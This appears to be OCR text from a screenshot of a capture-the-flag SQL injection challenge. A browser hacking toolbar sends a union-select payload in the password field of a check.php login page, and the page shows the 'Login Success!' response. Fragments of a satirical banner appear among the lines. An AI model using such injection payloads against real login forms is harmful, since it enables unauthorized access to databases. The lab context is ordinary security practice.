 /DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
307cf.node4.buuoj.cn:81/check.php?username=admin&password=1' union select 1,database(),'3
%URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
TO WORK, GET MARRIED
AVE SOME KIDS, PAY YOUR TAXES
AY YOUR BILLS, WATCH YOUR TV
Hello geek！
OLLOW FASHION, ACT NORMAL
Your password is '3'
OBEY THE LAW
ND REPEAT AFTER ME: